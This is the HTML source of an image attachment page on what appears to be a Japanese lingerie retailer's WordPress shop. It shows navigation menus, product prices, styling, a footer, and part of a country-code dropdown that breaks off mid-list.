																		<div class="mega-menu-submenu-items" style="display:flex; flex-direction:column; padding:1rem; flex:1;">
																			<div class="submenu-title">Items</div>
																			<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-collections" style="display:flex; flex-direction:column; padding:1rem;flex:1;">
																			<div class="submenu-title">Collection</div>
																			<a href="/series/aahba" class="submenu-item">AAHBA</a><a href="/series/arabella" class="submenu-item">ARABELLA</a><a href="/series/cahome" class="submenu-item">CA Home</a><a href="/series/celebrationline" class="submenu-item">Celebration Line</a><a href="/series/cheesecake" class="submenu-item">CHEESECAKE</a><a href="/series/chiara" class="submenu-item">CHIARA</a><a href="/series/chiara-limited" class="submenu-item">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item">Christmas Pudding</a><a href="/series/complexion" class="submenu-item">COMPLEXION</a><a href="/series/danika" class="submenu-item">DANIKA</a><a href="/series/essential-line" class="submenu-item">Essential Line</a><a href="/series/evy" class="submenu-item">EVY</a><a href="/series/josephine" class="submenu-item">JOSEPHINE</a><a href="/series/luna" class="submenu-item">LUNA</a><a href="/series/spiced-wine" class="submenu-item">Spiced Wine</a><a href="/series/yasmin" class="submenu-item">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-pickup" style="display:flex; flex-direction:column; padding:1rem; flex:3;">
																			<div class="submenu-title">Pickup</div>
																			<div style="display:flex; justify-content:space-evenly;">
																																										<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																									Soft Bra																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									30,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																									Silk Thong																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									22,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																									Coverage Panty																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									25,000																								</div>
																							</div>
																																								</div>	
																	</div>
																</div>
															</div>
													<a href="https://chiyono-anne.com/guide-tbyb/" class="menu-item">T.B.Y.B</a><a href="https://chiyono-anne.com/reservation-form/" class="menu-item">Reservations</a><a href="https://chiyono-anne.com/access/" class="menu-item">Access</a>                                            </div>
                                                                                <div class="header__user display--mid-only">
                                                    <a href="https://chiyono-anne.com/my-account/" id="headerAccountLink" class="header__user__item header__user__link header__user__link--account">
                            ログイン / 会員登録                    </a>
                                                        </div>
                                    </div>
                                    <!--/header__secondary__content-->
                                </div>
                            </div>
                        </header>
                    </div>
                                <span id="menu-overlay"></span>
            </div>

                            <div id="theme-page-header" class="">
                					                            <div class="page-header phd-layout-1" >
                <div class="max-width--large gutter-padding--full">
                                        <div id="theme-bread" class="display--mid-up">
                                            </div>
                                                                            <div id="theme-page-title">
                                                        <h1 class="page-title entry-title">
                csw_STL-SLV_LC            </h1>
                                                                        </div>
                                                                                    


                </div>
            </div>
                <!--if ( !is_singular( 'post' ) )-->
    				                            </div>
        		<style type="text/css">
			.mega-menu-navigation {
				justify-content: space-evenly;
			}
			.menu-item {
				text-transform: uppercase;
				font-weight: 400;
				font-size: 13px;
				line-height: 52px;
				font-family: 'proxima-nova', sans-serif;
				letter-spacing: 1px;
				cursor: pointer;
				display: flex;
				justify-content: space-between;
				align-items: center;
			}
			.submenu-item {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: Courier, "Courier New", monospace;
				font-style: normal;
				margin-bottom: 12px;
			}
			.submenu-item:hover {
				text-decoration: underline;
			}
			.submenu-title {
				text-transform: uppercase;
				font-weight: 700;
				font-size: 12px;
				line-height: inherit;
				font-family: 'proxima-nova', sans-serif;
				font-style: normal;
				margin-bottom: 14px;
			}
			.submenu-product-series {
				font-weight: normal;
				font-size:.75rem;
				line-height: inherit;
				font-family: ProximaNovaRegular;
				font-style: normal;
				letter-spacing: 1px;
				cursor: pointer;
			}
			.submenu-product-title {
				font-weight: normal;
				font-size: 11px;
				line-height: inherit;
				font-family: ChaparralRegular;
				font-style: normal;
				letter-spacing: .05em;
				cursor:pointer;
			}
			.submenu-product-title:hover {
				text-decoration: underline;
			}
			.submenu-product-price {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: "Lato", sans-serif;
				font-style: normal;
				letter-spacing: .1em;
				line-height: 1.15;
			}
			.dropdown-trigger {
				display:block;
			}
			.dropdown-trigger:hover + .mega-menu-submenu { 
			  	opacity: 1;
				transform: translatey(0);
				visibility: visible;
			} 
			.mega-menu-submenu {
				transition-delay: 100ms;
				transition-duration: 100ms;
				visibility: hidden;
				opacity: 0;
				transform: translatey(20px);
				position: absolute;
				border-bottom: 1px solid rgb(0,0,0,0.3);
				width: 100vw;
				background-color: white;
				top: 100%;
				left: 0;
			}
			.mega-menu-submenu:hover{
				 opacity:1; transform:translatey(0);  visibility:visible;
			}
			.mobile {
				display: none;
			}
			.arrow-container {
				height: 100%;
				padding: 0 24px;
				display: flex;
				align-items: center;
			}
			.submenu-mobile-main {
				display: flex !important;
				flex: 1;
			}
			.submenu-mobile-shop{
				display: none !important;flex:1;
				z-index: 10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-collection {
				display: none !important;
				flex: 1;
				z-index:10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-items {
				display: none !important;
				flex:1; z-index;10; width:100%;flex-direction:column; background:none!important;
			}
			.submenu-item-mobile {
				font-weight:500; font-size:.9rem; font-style: normal; border-bottom: 1px solid rgb(0,0,0,0.1); padding-left:24px;line-height:4rem;
				font-family:'ProximaNovaRegular'; letter-spacing: 1px; cursor:pointer; display:flex; justify-content:space-between; align-items:center;
			}
			.submenu-item-mobile:hover {
				text-decoration:underline;
			}
			.nav-container {
				height: fit-content !important;
			}
			@media screen and (max-width: 991px) {	
				.nav-container {
					height: calc(100svh - 56px) !important;
				}
				.header__secondary__content {
					display: flex; flex-direction:column; 
				}
				.dropdown-trigger {
					display: none;
				}
				.mobile {
					display: flex;
				}
				.menu-item {
					font-weight: 500;
					font-size:.9rem;
					font-style: normal;
					border-bottom: 1px solid rgb(0,0,0,0.1);
					padding-left: 24px;
					line-height: 4rem;
					font-family: 'ProximaNovaRegular';
				}
			}
		</style>
<div class="container test">
    <div class="row">
                    <main id="main" class="col-md-12 col-lg-12">
                <div class="blog-article" itemscope="itemscope" itemtype="https://schema.org/Blog" >
	<article id="post-2025852" class="post-2025852 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" >
		<div itemprop="mainEntityOfPage">
			                <div class="cover-image" itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
                    <img src="https://chiyono-anne.com/wp-content/uploads/2019/11/csw_STL-SLV_LC.jpg" alt="Blog thumbnail">
                    <meta itemprop="url" content="https://chiyono-anne.com/wp-content/uploads/2019/11/csw_STL-SLV_LC.jpg"/>
                    <meta itemprop="width" content="80"/>
                    <meta itemprop="height" content="80"/>
                </div>
			
			<div class="blog-article-sum">
				<div class="blog-article-header">
					<span class="entry-meta blog-header-info">
						        <span class="if-item if-cat"></span>
        <time class="if-item if-date" itemprop="datePublished" datetime="2022-12-01T14:55:15+09:00">2022年12月1日</time>
    					</span>

									</div>

				<div class="entry-summary">            <div class="screen-reader-text">
				                <h2 itemprop="headline" >csw_STL-SLV_LC</h2>

								                    <span itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
						<img src="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"
                             alt="Thumbnail">
						<meta itemprop="url"
                              content="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="90"/>
					</span>
				
				                <span class="author" itemprop="publisher" itemscope="itemscope" itemtype="http://schema.org/Organization" >
					<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://chiyono-anne.com/"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="100"/>
					</span>
					<meta itemprop="name" content="admin"/>
				</span>

				                <span itemprop="dateModified" class="updated">
					<time datetime="2022-12-01">
						2022年12月1日					</time>
				</span>

				                <span itemprop="datePublished"
                      content="2022-12-01T14:55:15+09:00">2022-12-01T14:55:15+09:00</span>

				                <span itemprop="articleSection"></span>
            </div>
			</div>

				<div class="entry-content" itemprop="text" >
					<p class="attachment"><a href='https://chiyono-anne.com/wp-content/uploads/2019/11/csw_STL-SLV_LC.jpg'><img decoding="async" width="80" height="80" src="https://chiyono-anne.com/wp-content/uploads/2019/11/csw_STL-SLV_LC.jpg" class="attachment-medium size-medium" alt="" srcset="https://chiyono-anne.com/wp-content/uploads/2019/11/csw_STL-SLV_LC.jpg 80w, https://chiyono-anne.com/wp-content/uploads/2019/11/csw_STL-SLV_LC-25x25.jpg 25w" sizes="(max-width: 80px) 100vw, 80px" /></a></p>
				</div>

				<footer class="entry-footer">
											<div class="posts-nav">
														</div>
									</footer>
			</div>
		</div>
	</article>
</div>
            </main>
            </div>
	</div>

	<footer id="theme-footer">
		            <div class="footer-top">
                <div class="container">
                    <div class="c-footer_logo">
                        <a href="https://chiyono-anne.com/" class="c-footer_logo_link"><span class="svg-wrapper"><svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                </svg></span></a>
                    </div>
                    <div class="row widget-box footer-col-3">
                        <aside id="nav_menu-2" class="widget footer-widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-2024655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024655"><a href="https://chiyono-anne.com/member-rank-offers/">会員ステータスについて</a></li>
<li id="menu-item-384095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384095"><a href="https://chiyono-anne.com/terms/">利用規約</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2745"><a rel="privacy-policy" href="https://chiyono-anne.com/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://chiyono-anne.com/tokusho/">特定商取引法に基づく表示</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c-footer_social">
        <div class="manual-social-icons">
            <ul class="social-icons-list">
                <li class="social-icon-item">
                    <a href="https://twitter.com/chiyonoanne" class="social-icon-link twitter-icon" target="_blank"
                        rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://facebook.com/ChiyonoAnne" class="social-icon-link facebook-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://instagram.com/chiyono_anne" class="social-icon-link instagram-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="2" width="20" height="20" rx="5" ry="5" />
                            <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z" />
                            <line x1="17.5" y1="6.5" x2="17.51" y2="6.5" />
                        </svg>
                    </a>
                </li>
            </ul>
        </div>
        
</div></div></aside><aside id="nav_menu-4" class="widget footer-widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://chiyono-anne.com/shipping-info/">Shipping Info</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://chiyono-anne.com/returns-exchanges/">Returns / Exchanges</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://chiyono-anne.com/contact-old/">Contact</a></li>
</ul></div></aside>                    </div>
                </div>
            </div>
        
                <div class="footer-bot">
            <div class="container">
                <div class="footer-logo"></div>
                <div class="footer-copyright">© 2024 Chiyono Anne.</div>
                <div class="footer-bot-right"></div>
            </div>
        </div>
    	</footer>
</div><div class="site-hider"><div class="site-hider__logo"></div></div>
<div class="site-overlay"></div>
            <div id="shop-quick-view" data-view_id='0'>
                <div class="shop-quick-view-container">
                    <div class="quickview__dialog"><button class="quick-view-close-btn ion-ios-close-empty"></button>
                        <div class="quick-view-content"></div>
                    </div>
                </div>
            </div>

            <div id="shop-cart-sidebar">
                <div class="cart-sidebar-wrap">
                    <div class="cart-sidebar-head">
                        <h4 class="cart-sidebar-title">Shopping cart</h4>
                        <span class="shop-cart-count">0</span>
                        <button id="close-cart-sidebar" class="ion-android-close"></button>
                    </div>
                    <div class="cart-sidebar-content">
                        
			<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
				                    </div>
                    <!--/cart-sidebar-content-->
                </div>
                <!--/cart-sidebar-wrap-->
            </div>

            <div id="shop-overlay"></div>
                    <div class="zoa-search-form-container js-search-form">
                <div class="container zoa-search-form__inner">
                    <form action="https://chiyono-anne.com/" method="get" class="zoa-search-form">
                        <input
                                type="text"
                                name="s"
                                class="zoa-search-form__field js-search-field"
                                placeholder="Search..."
                        >
                        <span class="zoa-search-form__desc">Hit Enter to search or Esc key to close</span>
                        <a href="#" class="zoa-search-form__close js-close-search-form">
                            <span class="ion-android-close"></span>
                        </a>
                        <input type="hidden" name="post_type" value="product" />
                    </form><!-- .ajax-search-form -->
                </div><!-- .ajax-search-form__inner -->
            </div><!-- .ajax-search-form-container -->
			<a href="#" class="scroll-to-top js-to-top">
  <i class="ion-chevron-up"></i>
</a>
</div><!-- #theme-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoa-child\/*","\/wp-content\/themes\/zoa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible selected" value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible selected" value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible selected" value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible selected" value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible selected" value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible selected" value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible selected" value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible selected" value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li 